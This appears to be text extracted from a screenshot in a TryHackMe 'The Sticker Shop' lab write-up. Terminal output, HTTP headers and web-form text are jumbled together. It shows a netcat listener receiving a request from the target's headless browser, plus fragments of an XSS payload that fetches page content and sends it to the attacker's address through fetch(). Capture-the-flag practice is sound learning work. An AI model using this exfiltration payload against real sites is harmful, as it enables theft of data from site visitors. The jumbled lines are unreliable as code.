 ┌──(pranavarao㉿KaliLinux)-[~/Pranava__Rao/TryHackMe/The Sticker Shop]
└─$ nc -lvnp 80
Home Feedback
listening on [any] 80 ...
connect to [10.17.0.245] from (UNKNOWN) [10.10.132.222] 54474
GET /?flag=THM HTTP/1.1
Please submit your feedback regarding your product
Host: 10.17.0.245
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/
119.0.6045.105 Safari/537.36
.then(response => response.text())
.then(data => {
Accept: */*
fetch('http://10.17.0.245/?flag=' + encodeURIComponent(data));
Origin: http://127.0.0.1:8080
});
</script>
Referer: http://127.0.0.1:8080/
Accept-Encoding: gzip, deflate
Submit